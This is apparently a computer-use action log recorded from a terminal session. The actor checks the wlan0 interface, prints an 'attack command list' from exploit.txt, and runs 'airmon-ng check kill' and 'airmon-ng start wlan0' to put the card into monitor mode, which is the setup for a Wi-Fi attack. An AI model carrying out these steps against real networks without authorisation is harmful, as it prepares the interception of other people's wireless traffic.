
Cycle through the tmux panes back to the left pane and run iwconfig there
left_click(433, 309)

key("ctrl+b")
key("Right")

key("ctrl+b")
key("Up")

key("ctrl+b")
key("Left")

type("iwconfig")

key("Return")

Highlight the interface list, wlan0's details, its WIFI@REALTEK nickname and Managed mode
double_click(82, 138)
left_click_drag(93, 140, 211, 172)

left_click_drag(80, 171, 362, 233)

left_click(362, 229)
left_click_drag(271, 172, 316, 172)

left_click(145, 180)
left_click_drag(144, 180, 172, 180)

Print the attack command list from exploit.txt in the top-right pane
key("ctrl+b")
key("Right")

type("cat exploit.txt")
key("Return")

mouse_move(503, 146)
left_mouse_down()
mouse_move(732, 180)
mouse_move(684, 197)
left_mouse_up()

left_click_drag(145, 180, 171, 179)

Copy 'sudo airmon-ng check kill' into the left pane and run it
left_click_drag(502, 146, 607, 146)
right_click(600, 149)
left_click(604, 154)
key("ctrl+b")
key("Left")
key("ctrl+shift+v")
key("Return")
key("Return")

Copy the 'sudo airmon-ng start wlan0' command from the list
left_click_drag(611, 155, 502, 155)
right_click(531, 162)
left_click(531, 168)
left_click(370, 276)

Run 'sudo airmon-ng start wlan0' in the left pane and highlight the monitor-mode-enabled message
key("ctrl+shift+v")
key("Return")

double_click(124, 388)
